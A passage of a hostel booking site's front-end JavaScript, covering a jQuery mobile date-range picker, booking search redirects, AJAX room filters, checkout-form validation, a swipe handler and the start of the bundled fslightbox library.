        $(this).closest(".addReadMore").toggleClass("showlesscontent showmorecontent");
      });
    };
    $.fn.mobileCalendar = function () {
      // mobile calendar
      $(document).on('click', '.mobile .icalendar', function (e) {
        $("#mdatepicker").attr('style', 'display:inline-flex');
      });
      $('#mdatepicker').click(function (e) {
        e.stopPropagation();
      });
      if ($('#mdatepicker').length) {
        $(document).click(function (e) {
          if (e.target.id !== 'mcheck-in' && e.target.id !== 'mcheck-out' && e.target.class !== undefined) {
            //alert(e.target.class);
            $("#mdatepicker").hide();
          }
        });
      }
      $(document).click(function (e) {
        if ($(e.target).closest(".cart-information, .booking-counntry-search, .popup-rooms .icalendar").length === 0) {
          $("#mdatepicker").hide();
        }
      });
      var datepicker = {
        container: $("#mdatepicker"),
        dateFormat: 'MM d, yy',
        dates: [null, null],
        status: null,
        inputs: {
          checkin: $('#mcheck-in'),
          checkout: $('#mcheck-out'),
          dates: $('#mdates')
        }
      };
      $('.cart-information #mdatepicker').append('<div class="datepicker-buttons"><button class="cancel">Cancel</button><button class="submit">Submit</button></div>');
      $('.datepicker-buttons .cancel').on('click', function () {
        $("#mdatepicker").hide();
      });
      $('.datepicker-buttons .submit').on('click', function () {
        $("#booking-counntry-cart #submit").trigger('click');
      });
      $('#mlist-country').on('change', function () {
        $('.book-now button').addClass('active');
      });
      datepicker.container.datepicker({
        numberOfMonths: 1,
        dateFormat: datepicker.dateFormat,
        minDate: 0,
        ignoreReadonly: true,
        allowInputToggle: true,
        maxDate: null,
        beforeShowDay: function beforeShowDay(date) {
          var highlight = false,
            currentTime = date.getTime(),
            selectedTime = datepicker.dates,
            checkin_date = selectedTime[0] ? new Date(selectedTime[0]) : null,
            checkout_date = selectedTime[1] ? new Date(selectedTime[1]) : null,
            checkin_timestamp,
            checkout_timestamp,
            classes = 'ui-datepicker-highlight';
          date.setHours(0);
          date.setMinutes(0);
          date.setSeconds(0);
          date.setMilliseconds(0);
          currentTime = date.getTime();

          // CHECKIN/CHECKOUT CLASSES
          if (checkin_date) {
            checkin_date.setHours(0);
            checkin_date.setMinutes(0);
            checkin_date.setSeconds(0);
            checkin_date.setMilliseconds(0);
            checkin_timestamp = checkin_date.getTime();
          }
          if (checkout_date) {
            checkout_date.setHours(0);
            checkout_date.setMinutes(0);
            checkout_date.setSeconds(0);
            checkout_date.setMilliseconds(0);
            checkout_timestamp = checkout_date.getTime();
          }
          if (checkin_timestamp && currentTime == checkin_timestamp) {
            classes = 'ui-datepicker-highlight ui-checkin';
          } else if (checkout_timestamp && currentTime == checkout_timestamp) {
            classes = 'ui-datepicker-highlight ui-checkout';
          }

          // Highlight date range
          if (selectedTime[0] && selectedTime[0] == currentTime || selectedTime[1] && currentTime >= selectedTime[0] && currentTime <= selectedTime[1]) highlight = true;
          return [true, highlight ? classes : ""];
        },
        onSelect: function onSelect(dateText) {
          $('.book-now button').addClass('active');
          if (!datepicker.dates[0] || datepicker.dates[1] !== null) {
            var destination = $('.mlist-country').val();
            var _startDate = new Date(dateText);
            var _endDate = new Date(_startDate);
            _endDate = new Date(_endDate.setDate(_endDate.getDate() + 14));
            if (destination == '41') {
              $('#mdatepicker').datepicker('option', 'minDate', _startDate);
              $('#mdatepicker').datepicker('option', 'maxDate', _endDate);
            }

            // fill dates array with first chosen date
            datepicker.dates[0] = $.datepicker.parseDate(datepicker.dateFormat, dateText).getTime();
            datepicker.dates[1] = null;

            // clear all inputs
            datepicker.inputs.checkin.val('');
            datepicker.inputs.checkout.val('');
            datepicker.inputs.dates.val('');

            // set current datepicker state
            datepicker.status = 'checkin-selected';

            // create mouseover for table cell
            $('#datepicker').delegate('.ui-datepicker td', 'mouseover', function () {
              // if it doesn't have year data (old month or unselectable date)
              if ($(this).data('year') == undefined) return;

              // datepicker state is not in date range select, depart date wasn't chosen, or return date already chosen then exit
              if (datepicker.status != 'checkin-selected') return;

              // get date from hovered cell
              var hoverDate = $(this).data('year') + '-' + ($(this).data('month') + 1) + '-' + $('a', this).html();

              // parse hovered date into milliseconds
              hoverDate = $.datepicker.parseDate('yy-mm-dd', hoverDate).getTime();
              $('#datepicker td').each(function () {
                // compare each table cell if it's date is in date range between selected date and hovered
                if ($(this).data('year') == undefined) return;
                var year = $(this).data('year'),
                  month = $(this).data('month'),
                  day = $('a', this).html();
                var cellDate = $(this).data('year') + '-' + ($(this).data('month') + 1) + '-' + $('a', this).html();

                // convert cell date into milliseconds for further comparison
                cellDate = $.datepicker.parseDate('yy-mm-dd', cellDate).getTime();
                if (cellDate >= datepicker.dates[0] && cellDate <= hoverDate || cellDate <= datepicker.dates[0] && cellDate >= hoverDate) {
                  $(this).addClass('ui-datepicker-hover');
                } else {
                  $(this).removeClass('ui-datepicker-hover');
                }
              });
            });
          } else {
            // CHOOSE SECOND DATE

            // push second date into dates array
            datepicker.dates[1] = $.datepicker.parseDate(datepicker.dateFormat, dateText).getTime();

            // sort array dates
            datepicker.dates.sort();
            var checkInDate = $.datepicker.parseDate('@', datepicker.dates[0]);
            var checkOutDate = $.datepicker.parseDate('@', datepicker.dates[1]);
            datepicker.status = 'checkout-selected';

            //fill input fields
            datepicker.inputs.checkin.val($.datepicker.formatDate(datepicker.dateFormat, checkInDate));
            datepicker.inputs.checkout.val($.datepicker.formatDate(datepicker.dateFormat, checkOutDate)).change();
            datepicker.inputs.dates.val(datepicker.inputs.checkin.val() + ' - ' + datepicker.inputs.checkout.val());
            $('#mcheck-in-alter').val($.datepicker.formatDate('yy-mm-dd', checkInDate));
            $('#mcheck-out-alter').val($.datepicker.formatDate('yy-mm-dd', checkOutDate));
            $('.mbooking #mcheck-in').val($.datepicker.formatDate('M d', checkInDate) + "-" + $.datepicker.formatDate('d, yy', checkOutDate));
            $("#mdatepicker").hide();
          }
        }
      });
    };
    $(document).on('click', 'a#mobile-calendar-search', function () {
      $('#custom_fc_button').hide();
      $('.booking-counntry-search').addClass("active");
      $('.layout-backdrop').attr('aria-hidden', 'false');
      return false;
    });
    $(document).click(function (e) {
      if ($(e.target).parents("form#mcalendar-booking-search").length === 0) {
        $('.booking-counntry-search').removeClass("active");
      }
    });
    $('#mcalendar-booking-search > button > span').click(function (e) {
      $('.booking-counntry-search').removeClass("active");
      $('.layout-backdrop').attr('aria-hidden', 'true');
    });

    // mobile calendar
    $(document).on('click', '.mobile .icalendar', function (e) {
      $("#mdatepicker").attr('style', 'display:inline-flex');
    });
    $('#mdatepicker').click(function (e) {
      e.stopPropagation();
    });
    if ($('#mdatepicker').length) {
      $(document).click(function (e) {
        if (e.target.id !== 'mcheck-in' && e.target.id !== 'mcheck-out' && e.target.class !== undefined) {
          //alert(e.target.class);
          $("#mdatepicker").hide();
        }
      });
    }
    $(document).on('click', function (e) {
      if ($(e.target).closest(".cart-information, .booking-counntry-search, .popup-rooms .icalendar").length === 0) {
        $("#mdatepicker").hide();
      }
    });
    var datepicker = {
      container: $("#mdatepicker"),
      dateFormat: 'MM d, yy',
      dates: [null, null],
      status: null,
      inputs: {
        checkin: $('#mcheck-in'),
        checkout: $('#mcheck-out'),
        dates: $('#mdates')
      }
    };
    $('.cart-information #mdatepicker').append('<div class="datepicker-buttons"><button class="cancel">Cancel</button><button class="submit">Submit</button></div>');
    $('.datepicker-buttons .cancel').on('click', function () {
      $("#mdatepicker").hide();
    });
    $('.datepicker-buttons .submit').on('click', function () {
      $("#booking-counntry-cart #submit").trigger('click');
    });
    $('.popup-rooms #submit.mobile').on('click', function (event) {
      // event.stopPropagation();
    });
    datepicker.container.datepicker({
      numberOfMonths: 1,
      dateFormat: datepicker.dateFormat,
      minDate: 0,
      ignoreReadonly: true,
      allowInputToggle: true,
      maxDate: null,
      beforeShowDay: function beforeShowDay(date) {
        var highlight = false,
          currentTime = date.getTime(),
          selectedTime = datepicker.dates,
          checkin_date = selectedTime[0] ? new Date(selectedTime[0]) : null,
          checkout_date = selectedTime[1] ? new Date(selectedTime[1]) : null,
          checkin_timestamp,
          checkout_timestamp,
          classes = 'ui-datepicker-highlight';
        date.setHours(0);
        date.setMinutes(0);
        date.setSeconds(0);
        date.setMilliseconds(0);
        currentTime = date.getTime();

        // CHECKIN/CHECKOUT CLASSES
        if (checkin_date) {
          checkin_date.setHours(0);
          checkin_date.setMinutes(0);
          checkin_date.setSeconds(0);
          checkin_date.setMilliseconds(0);
          checkin_timestamp = checkin_date.getTime();
        }
        if (checkout_date) {
          checkout_date.setHours(0);
          checkout_date.setMinutes(0);
          checkout_date.setSeconds(0);
          checkout_date.setMilliseconds(0);
          checkout_timestamp = checkout_date.getTime();
        }
        if (checkin_timestamp && currentTime == checkin_timestamp) {
          classes = 'ui-datepicker-highlight ui-checkin';
        } else if (checkout_timestamp && currentTime == checkout_timestamp) {
          classes = 'ui-datepicker-highlight ui-checkout';
        }

        // Highlight date range
        if (selectedTime[0] && selectedTime[0] == currentTime || selectedTime[1] && currentTime >= selectedTime[0] && currentTime <= selectedTime[1]) highlight = true;
        return [true, highlight ? classes : ""];
      },
      onSelect: function onSelect(dateText) {
        $('.book-now button').addClass('active');
        if (!datepicker.dates[0] || datepicker.dates[1] !== null) {
          var destination = $('.mlist-country').val();
          var _startDate2 = new Date(dateText);
          var _endDate2 = new Date(_startDate2);
          _endDate2 = new Date(_endDate2.setDate(_endDate2.getDate() + 14));
          if (destination == '41') {
            $('#mdatepicker').datepicker('option', 'minDate', _startDate2);
            $('#mdatepicker').datepicker('option', 'maxDate', _endDate2);
          }

          // fill dates array with first chosen date
          datepicker.dates[0] = $.datepicker.parseDate(datepicker.dateFormat, dateText).getTime();
          datepicker.dates[1] = null;

          // clear all inputs
          datepicker.inputs.checkin.val('');
          datepicker.inputs.checkout.val('');
          datepicker.inputs.dates.val('');

          // set current datepicker state
          datepicker.status = 'checkin-selected';

          // create mouseover for table cell
          $('#datepicker').delegate('.ui-datepicker td', 'mouseover', function () {
            // if it doesn't have year data (old month or unselectable date)
            if ($(this).data('year') == undefined) return;

            // datepicker state is not in date range select, depart date wasn't chosen, or return date already chosen then exit
            if (datepicker.status != 'checkin-selected') return;

            // get date from hovered cell
            var hoverDate = $(this).data('year') + '-' + ($(this).data('month') + 1) + '-' + $('a', this).html();

            // parse hovered date into milliseconds
            hoverDate = $.datepicker.parseDate('yy-mm-dd', hoverDate).getTime();
            $('#datepicker td').each(function () {
              // compare each table cell if it's date is in date range between selected date and hovered
              if ($(this).data('year') == undefined) return;
              var year = $(this).data('year'),
                month = $(this).data('month'),
                day = $('a', this).html();
              var cellDate = $(this).data('year') + '-' + ($(this).data('month') + 1) + '-' + $('a', this).html();

              // convert cell date into milliseconds for further comparison
              cellDate = $.datepicker.parseDate('yy-mm-dd', cellDate).getTime();
              if (cellDate >= datepicker.dates[0] && cellDate <= hoverDate || cellDate <= datepicker.dates[0] && cellDate >= hoverDate) {
                $(this).addClass('ui-datepicker-hover');
              } else {
                $(this).removeClass('ui-datepicker-hover');
              }
            });
          });
          $('#mcalendar-booking-search button').removeAttr('disabled');
        } else {
          // CHOOSE SECOND DATE

          // push second date into dates array
          datepicker.dates[1] = $.datepicker.parseDate(datepicker.dateFormat, dateText).getTime();

          // sort array dates
          datepicker.dates.sort();
          var checkInDate = $.datepicker.parseDate('@', datepicker.dates[0]);
          var checkOutDate = $.datepicker.parseDate('@', datepicker.dates[1]);
          datepicker.status = 'checkout-selected';

          //fill input fields
          datepicker.inputs.checkin.val($.datepicker.formatDate(datepicker.dateFormat, checkInDate));
          datepicker.inputs.checkout.val($.datepicker.formatDate(datepicker.dateFormat, checkOutDate)).change();
          datepicker.inputs.dates.val(datepicker.inputs.checkin.val() + ' - ' + datepicker.inputs.checkout.val());
          $('#mcheck-in-alter').val($.datepicker.formatDate('yy-mm-dd', checkInDate));
          $('#mcheck-out-alter').val($.datepicker.formatDate('yy-mm-dd', checkOutDate));
          $('.mbooking #mcheck-in').val($.datepicker.formatDate('M d', checkInDate) + "-" + $.datepicker.formatDate('d, yy', checkOutDate));
          $('.maddon-checkin').html($.datepicker.formatDate('MM d', checkInDate));
          $('.maddon-checkout').html($.datepicker.formatDate('MM d', checkOutDate));
          $("#mdatepicker").hide();
          $('#mcalendar-booking-search button').removeAttr('disabled');
        }
      }
    });
    $(document).on('click', "#booking-counntry-cart #submit", function () {
      var category = $('#mlist-country option:selected').val();
      var datecheckin = $('#mcheck-in-alter').val();
      var datecheckout = $('#mcheck-out-alter').val();
      var country = $('#country').val();
      var country = $('#country').val();
      var qrcode = $('#qrcode').val();
      $('#promo-rate .counter').val(0);
      $('#regular-rate .counter').val(0);
      if (category == '41') {
        var win = window.open("https://hotels.cloudbeds.com/reservation/muXJte#checkin=" + datecheckin + "&checkout=" + datecheckout, '_blank');
        win.focus();
        return false;
      }
      /*if (category == '444') {
        var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Manila/Manila/322565?from="+datecheckin+"&to="+datecheckout+"&guests=2");
        win.focus();
        return false;
      }
    //  if (category == '333') {
     //   var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Koh-Rong/Koh-Rong-Island/319272?from="+datecheckin+"&to="+datecheckout+"&guests=2");
      //  win.focus();
       // return false;
    //  }
    if (category == '51') {
      var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Phnom-Penh/Phnom-Penh/53012?from="+datecheckin+"&to="+datecheckout+"&guests=2");
      win.focus();
      return false;
    }
      if (category == '415') {
        var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Siquijor/Siquijor-Island-near-Bohol/321252?from="+datecheckin+"&to="+datecheckout+"&guests=2");
        win.focus();
        return false;
      }
      if (category == '147') {
        var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Hanoi/Hanoi/316827?from="+datecheckin+"&to="+datecheckout+"&guests=2");
        win.focus();
        return false;
      }
      if (category == '144') {
        var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Hoi-An/Hoi-An/274561?from="+datecheckin+"&to="+datecheckout+"&guests=2");
        win.focus();
        return false;
      }
      if (category == '52') {
        var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Siem-Reap/Siem-Reap/60254?from="+datecheckin+"&to="+datecheckout+"&guests=2");
        win.focus();
        return false;
      }*/
      if (category == '478') {
        var win = window.open("https://hagianglooptour.madmonkeyhostels.com/");
        win.focus();
        return false;
      }
      if (category == '') {
        $("#destination").addClass("input-error");
      } else {
        $("#destination").removeClass("input-error"); 
      }
      if (datecheckin == '') {
        $("#check-in").addClass("input-error");
      } else {
        $("#check-in").removeClass("input-error");
      }
      if (datecheckout == '') {
        $("#check-out").addClass("input-error");
      } else {
        $("#check-out").removeClass("input-error");
      }
      if (datecheckin == '' || datecheckout == '') {
        return false;
      }
      $('body').show_room_skeleton();
      $('body').show_shoppingcart_skeleton();
      $('.right h2.destination, .currency-exchange, .right h2.destination + p').addClass('skeleton');
      $('.room-type').addClass('sk-loader');
      wp.ajax.post({
        action: 'calendar_search',
        category: category,
        datecheckin: datecheckin,
        datecheckout: datecheckout,
        country: country,
        qrcode: qrcode
      }).done(function (response) {
        $('#rooms').html(response);
        $("#spinner-ajax").hide();
        $('#rooms').attr('style', 'visibility: visible');
        if ($('.right .private').length) {
          $('.room-type .item a#private-room').show();
        }
        if ($('.right .dorm').length) {
          $('.room-type .item a#dorm-room').show();
        }
        currency();
        $('body').promoChecker();
        var nprice = $("p#total-price").attr("total");
        if (nprice != undefined && nprice != 0) {
          $("#book-now-mobile h2 span").html(" | " + $("p#total-price").attr("total"));
          $("#book-now-mobile").addClass("active");
        } else {
          $("#book-now-mobile h2 span").html(" ");
          $("#book-now-mobile").removeClass("active");
        }
        $('body').mobileCalendar();
        $('body').swipeBooking();
        $('body').hide_shoppingcart_skeleton();
        $('body').hide_room_skeleton();
        $('.right h2.destination, .currency-exchange, .right h2.destination + p').removeClass('skeleton');
        $('.room-type').removeClass('sk-loader');
      });
    });
    $('#mlist-country').on('change', function () {
      $('.book-now button').addClass('active');
      $('#mcheck-in').val('');
      $('#mcheck-in-alter').val('');
      $('#mcheck-out').val('');
      $('#mcheck-out-alter').val('');
      $('#mdates').val('');
      $('#mdatepicker .ui-datepicker-calendar').addClass('remove-hover');
      setTimeout(function () {
        $("#mdatepicker").datepicker('refresh');
      }, 150);
      datepicker.dates[0] = null;
      datepicker.dates[1] = null;
      $('#mdatepicker').datepicker('option', 'minDate', 0);
      $('#mdatepicker').datepicker('option', 'maxDate', null);
    });

    //
    function formatState(state) {
      if (!state.id) {
        return state.text;
      }
      var baseUrl = "https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/images/icons8-currency.png";
      var $state = $('<span><img class="img-flag" /> <span></span></span>');
      $state.find("span").text(state.text);
      $state.find("img").attr("src", baseUrl);
      return $state;
    }
    function currency() {
      var $currency = $('.currency');
      $currency.select2({
        templateSelection: formatState,
        minimumResultsForSearch: -1,
        width: '135px',
        dropdownParent: $('.currency-exchange')
      });
    }
  })(jQuery);

  (function ($) {})(jQuery);

  (function ($) {
    function formatState(state) {
      if (!state.id) {
        return state.text;
      }
      var baseUrl = "https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/images/icons8-currency.png";
      var $state = $('<span><img class="img-flag" /> <span></span></span>');
      $state.find("span").text(state.text);
      $state.find("img").attr("src", baseUrl);
      return $state;
    }
    function currency() {
      var $currency = $('.currency');
      $currency.select2({
        templateSelection: formatState,
        minimumResultsForSearch: -1,
        width: '135px',
        dropdownParent: $('.currency-exchange')
      });
    }

    // private or dorm room
    $(document).on('click', '#private-room', function () {
      var datecheckin = $("#check-in-alter").val();
      var datecheckout = $("#check-out-alter").val();
      var category = $("#propertyid").val();
      var type = 'private';

      // $("#spinner-ajax").show();
      // $('#rooms').attr('style','visibility: hidden');

      $('body').show_shoppingcart_skeleton();
      $('body').show_room_skeleton();
      wp.ajax.post({
        action: 'filter_room',
        datecheckin: datecheckin,
        datecheckout: datecheckout,
        category: category,
        type: type
      }).done(function (response) {
        $('#rooms').html(response);
        $('#rooms').addClass('active');
        $("#spinner-ajax").hide();
        $('#rooms').attr('style', 'visibility: visible');
        $('.room-type .item a#private-room').show();
        $('body').promoChecker();
        $('body').mobileCalendar();
        currency();
        $('body').swipeBooking();
        $('body').hide_shoppingcart_skeleton();
        $('body').hide_room_skeleton();
        $('body').show_promo_skeleton();
      });
    });

    // private or dorm room
    $(document).on('click', '#dorm-room', function () {
      var datecheckin = $("#check-in-alter").val();
      var datecheckout = $("#check-out-alter").val();
      var category = $("#propertyid").val();
      var type = 'dorm';

      // $("#spinner-ajax").show();

      // $('#rooms').attr('style','visibility: hidden');

      $('body').show_shoppingcart_skeleton();
      $('body').show_room_skeleton();
      wp.ajax.post({
        action: 'filter_room',
        datecheckin: datecheckin,
        datecheckout: datecheckout,
        category: category,
        type: type
      }).done(function (response) {
        $('#rooms').html(response);
        $('#rooms').addClass('active');
        $("#spinner-ajax").hide();
        $('#rooms').attr('style', 'visibility: visible');
        $('.room-type .item a#dorm-room').show();
        $('body').promoChecker();
        $('body').mobileCalendar();
        currency();
        $('body').swipeBooking();
        $('body').hide_shoppingcart_skeleton();
        $('body').hide_room_skeleton();
        $('body').show_promo_skeleton();
      });
    });
  })(jQuery);

  (function ($) {
    $(document).ready(function () {
      // Shopping cart Book now enabled/disabled 
      var billers = $('#customer_details .input-text, #billing_country');
      billers.keyup(function () {
        checkValidate();
      });
      $('#billing_country').on('change', function () {
        checkValidate();
      });
      /*
        $('#age-check').click(function () {
          checkValidate();
        });
      */
    });
    $(document).ajaxComplete(function () {
      setTimeout(function () {
        checkValidate();
      }, 800);
    });
    function validateEmail(email) {
      var emailRegex = /^[a-zA-Z0-9.!#$%&'*+/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*$/;
      return emailRegex.test(email);
    }
    function checkValidate() {
      var email = $("#billing_email").val();
      if ($('#billing_first_name').val() == '' || $('#billing_last_name').val() == '' || $('#billing_email').val() == '' || $('#billing_country').val() == '' || !validateEmail(email)) {
        //$('.shop_table tfoot, .place-order #place_order').addClass('disabled');
        $('.shop_table tfoot, .place-order #place_order').removeClass('disabled');
      } else {
        $('.shop_table tfoot, .place-order #place_order').removeClass('disabled');
      }
    }
  })(jQuery);

  /* JavaScript File                                                */
  /* event_swipe.js                                                 */
  /* Modified March 1, 2023                                         */

  var event_swipe = function (document, window) {
    var evt = [function (document, window) {
        var touchStartX = 0;
        var touchStartY = 0;
        var touchEndX = 0;
        var touchEndY = 0;
        var toggle = document.querySelectorAll('[data-swipe="true"]');
        toggle.forEach(function (button) {
          button.addEventListener('touchstart', function (event) {
            touchStartX = event.changedTouches[0].screenX;
            touchStartY = event.changedTouches[0].screenY;
            handleSwipe(button);
          });
          button.addEventListener('touchend', function (event) {
            touchEndX = event.changedTouches[0].screenX;
            touchEndY = event.changedTouches[0].screenY;
            handleSwipe(button);
          });
          button.addEventListener('click', function (event) {
            button.classList.add('touch');
          });
        });
        function handleSwipe(button) {
          var deltaX = touchEndX - touchStartX;
          var deltaY = touchEndY - touchStartY;

          // Determine swipe direction (horizontal swipe)
          if (Math.abs(deltaX) > Math.abs(deltaY)) {
            if (deltaX > 50) {
              button.classList.add('touch');
            } else if (deltaX < -50) {
              button.classList.add('touch');
            }
          }
        }
      }],
      initAll = function initAll() {
        initEvt(document, window);
      },
      initEvt = function initEvt(document, window) {
        evt.forEach(function (e) {
          e(document, window);
        });
      };
    return {
      init: initAll
    };
  }(document, window);
  document.addEventListener("DOMContentLoaded", function () {
    event_swipe.init();
  });

  var event_videos = function (document, window) {
    var evt = [function (document, window) {
        var toggle = document.querySelectorAll('.video-player');
        toggle.forEach(function (videos) {
          videos.controls = false;
        });
      }],
      initAll = function initAll() {
        initEvt(document, window);
      },
      initEvt = function initEvt(document, window) {
        evt.forEach(function (e) {
          e(document, window);
        });
      };
    return {
      init: initAll
    };
  }(document, window);
  event_videos.init();

  !function (e, t) {
    if ("object" == typeof exports && "object" == typeof module) module.exports = t();else if ("function" == typeof define && define.amd) define([], t);else {
      var n = t();
      for (var o in n) {
        ("object" == typeof exports ? exports : e)[o] = n[o];
      }
    }
  }(window, function () {
    return function (e) {
      var t = {};
      function n(o) {
        if (t[o]) return t[o].exports;
        var i = t[o] = {
          i: o,
          l: !1,
          exports: {}
        };
        return e[o].call(i.exports, i, i.exports, n), i.l = !0, i.exports;
      }
      return n.m = e, n.c = t, n.d = function (e, t, o) {
        n.o(e, t) || Object.defineProperty(e, t, {
          enumerable: !0,
          get: o
        });
      }, n.r = function (e) {
        "undefined" != typeof Symbol && Symbol.toStringTag && Object.defineProperty(e, Symbol.toStringTag, {
          value: "Module"
        }), Object.defineProperty(e, "__esModule", {
          value: !0
        });
      }, n.t = function (e, t) {
        if (1 & t && (e = n(e)), 8 & t) return e;
        if (4 & t && "object" == typeof e && e && e.__esModule) return e;
        var o = Object.create(null);
        if (n.r(o), Object.defineProperty(o, "default", {
          enumerable: !0,
          value: e
        }), 2 & t && "string" != typeof e) for (var i in e) {
          n.d(o, i, function (t) {
            return e[t];
          }.bind(null, i));
        }
        return o;
      }, n.n = function (e) {
        var t = e && e.__esModule ? function () {
          return e.default;
        } : function () {
          return e;
        };
        return n.d(t, "a", t), t;
      }, n.o = function (e, t) {
        return Object.prototype.hasOwnProperty.call(e, t);
      }, n.p = "", n(n.s = 0);
    }([function (e, t, n) {

      n.r(t);
      var o,
        i = "fslightbox-",
        r = "".concat(i, "styles"),
        s = "".concat(i, "cursor-grabbing"),
        a = "".concat(i, "full-dimension"),
        c = "".concat(i, "flex-centered"),
        l = "".concat(i, "open"),
        u = "".concat(i, "transform-transition"),
        d = "".concat(i, "absoluted"),
        f = "".concat(i, "slide-btn"),
        p = "".concat(f, "-container"),
        h = "".concat(i, "fade-in"),
        m = "".concat(i, "fade-out"),
        g = h + "-strong",
        v = m + "-strong",
        b = "".concat(i, "opacity-"),
        x = "".concat(b, "1"),
        y = "".concat(i, "source");
      function w(e) {
        return (w = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (e) {
          return typeof e;
        } : function (e) {
          return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e;
        })(e);
      }
      function S(e) {
        var t = e.stageIndexes,
          n = e.core.stageManager,
          o = e.props.sources.length - 1;
        n.getPreviousSlideIndex = function () {
          return 0 === t.current ? o : t.current - 1;
        }, n.getNextSlideIndex = function () {
          return t.current === o ? 0 : t.current + 1;
        }, n.updateStageIndexes = 0 === o ? function () {} : 1 === o ? function () {
          0 === t.current ? (t.next = 1, delete t.previous) : (t.previous = 0, delete t.next);
        } : function () {
          t.previous = n.getPreviousSlideIndex(), t.next = n.getNextSlideIndex();
        }, n.i = o <= 2 ? function () {
          return !0;
        } : function (e) {
          var n = t.current;
          if (0 === n && e === o || n === o && 0 === e) return !0;
          var i = n - e;
          return -1 === i || 0 === i || 1 === i;
        };
      }
      "object" === ("undefined" == typeof document ? "undefined" : w(document)) && ((o = document.createElement("style")).className = r, o.appendChild(document.createTextNode(".fslightbox-absoluted{position:absolute;top:0;left:0}.fslightbox-fade-in{animation:fslightbox-fade-in .3s cubic-bezier(0,0,.7,1)}.fslightbox-fade-out{animation:fslightbox-fade-out .3s ease}.fslightbox-fade-in-strong{animation:fslightbox-fade-in-strong .3s cubic-bezier(0,0,.7,1)}.fslightbox-fade-out-strong{animation:fslightbox-fade-out-strong .3s ease}@keyframes fslightbox-fade-in{from{opacity:.65}to{opacity:1}}@keyframes fslightbox-fade-out{from{opacity:.35}to{opacity:0}}@keyframes fslightbox-fade-in-strong{from{opacity:.3}to{opacity:1}}@keyframes fslightbox-fade-out-strong{from{opacity:1}to{opacity:0}}.fslightbox-cursor-grabbing{cursor:grabbing}.fslightbox-full-dimension{width:100%;height:100%}.fslightbox-open{overflow:hidden;height:100%}.fslightbox-flex-centered{display:flex;justify-content:center;align-items:center}.fslightbox-opacity-0{opacity:0!important}.fslightbox-opacity-1{opacity:1!important}.fslightbox-scrollbarfix{padding-right:17px}.fslightbox-transform-transition{transition:transform .3s}.fslightbox-container{font-family:Arial,sans-serif;position:fixed;top:0;left:0;background:linear-gradient(rgba(30,30,30,.9),#000 1810%);touch-action:pinch-zoom;z-index:1000000000;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:transparent}.fslightbox-container *{box-sizing:border-box}.fslightbox-svg-path{transition:fill .15s ease;fill:#ddd}.fslightbox-nav{height:45px;width:100%;position:absolute;top:0;left:0}.fslightbox-slide-number-container{display:flex;justify-content:center;align-items:center;position:relative;height:100%;font-size:15px;color:#d7d7d7;z-index:0;max-width:55px;text-align:left}.fslightbox-slide-number-container .fslightbox-flex-centered{height:100%}.fslightbox-slash{display:block;margin:0 5px;width:1px;height:12px;transform:rotate(15deg);background:#fff}.fslightbox-toolbar{position:absolute;z-index:3;right:0;top:0;height:100%;display:flex;background:rgba(35,35,35,.65)}.fslightbox-toolbar-button{height:100%;width:45px;cursor:pointer}.fslightbox-toolbar-button:hover .fslightbox-svg-path{fill:#fff}.fslightbox-slide-btn-container{display:flex;align-items:center;padding:12px 12px 12px 6px;position:absolute;top:50%;cursor:pointer;z-index:3;transform:translateY(-50%)}@media (min-width:476px){.fslightbox-slide-btn-container{padding:22px 22px 22px 6px}}@media (min-width:768px){.fslightbox-slide-btn-container{padding:30px 30px 30px 6px}}.fslightbox-slide-btn-container:hover .fslightbox-svg-path{fill:#f1f1f1}.fslightbox-slide-btn{padding:9px;font-size:26px;background:rgba(35,35,35,.65)}@media (min-width:768px){.fslightbox-slide-btn{padding:10px}}@media (min-width:1600px){.fslightbox-slide-btn{padding:11px}}.fslightbox-slide-btn-container-previous{left:0}@media (max-width:475.99px){.fslightbox-slide-btn-container-previous{padding-left:3px}}.fslightbox-slide-btn-container-next{right:0;padding-left:12px;padding-right:3px}@media (min-width:476px){.fslightbox-slide-btn-container-next{padding-left:22px}}@media (min-width:768px){.fslightbox-slide-btn-container-next{padding-left:30px}}@media (min-width:476px){.fslightbox-slide-btn-container-next{padding-right:6px}}.fslightbox-down-event-detector{position:absolute;z-index:1}.fslightbox-slide-swiping-hoverer{z-index:4}.fslightbox-invalid-file-wrapper{font-size:22px;color:#eaebeb;margin:auto}.fslightbox-video{object-fit:cover}.fslightbox-youtube-iframe{border:0}.fslightboxl{display:block;margin:auto;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:67px;height:67px}.fslightboxl div{box-sizing:border-box;display:block;position:absolute;width:54px;height:54px;margin:6px;border:5px solid;border-color:#999 transparent transparent transparent;border-radius:50%;animation:fslightboxl 1.2s cubic-bezier(.5,0,.5,1) infinite}.fslightboxl div:nth-child(1){animation-delay:-.45s}.fslightboxl div:nth-child(2){animation-delay:-.3s}.fslightboxl div:nth-child(3){animation-delay:-.15s}@keyframes fslightboxl{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.fslightbox-source{position:relative;z-index:2;opacity:0}")), document.head.appendChild(o));
      function L(e) {
        var t,
          n = e.props,
          o = 0,
          i = {};
        this.getSourceTypeFromLocalStorageByUrl = function (e) {
          return t[e] ? t[e] : r(e);
        }, this.handleReceivedSourceTypeForUrl = function (e, n) {
          if (!1 === i[n] && (o--, "invalid" !== e ? i[n] = e : delete i[n], 0 === o)) {
            !function (e, t) {
              for (var n in t) {
                e[n] = t[n];
              }
            }(t, i);
            try {
